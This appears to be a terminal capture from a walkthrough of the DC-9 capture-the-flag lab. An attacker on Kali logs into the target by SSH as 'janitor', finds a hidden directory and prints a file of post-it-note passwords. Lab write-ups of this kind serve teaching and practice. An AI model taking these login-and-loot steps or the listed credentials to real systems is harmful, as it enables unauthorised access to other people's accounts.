 root@kali:~# ssh janitor@192.168.1.200
janitor@192.168.1.200's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat May 23 23:51:32 2020 from 192.168.1.3
janitor@dc-9:~$ pwd
/home/janitor
janitor@dc-9:~$ ls -la
total 16
drwx------  4 janitor janitor 4096 May 23 23:51 .
drwxr-xr-x 19 root    root    4096 Dec 29 20:02 ..
lrwxrwxrwx  1 janitor janitor    9 Dec 29 21:48 .bash_history → /dev/null
drwx------  3 janitor janitor 4096 May 23 23:51 .gnupg
drwx------  2 janitor janitor 4096 Dec 29 17:10 .secrets-for-putin
janitor@dc-9:~$ cd .secrets-for-putin/
janitor@dc-9:~/.secrets-for-putin$ ls
passwords-found-on-post-it-notes.txt
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
janitor@dc-9:~/.secrets-for-putin$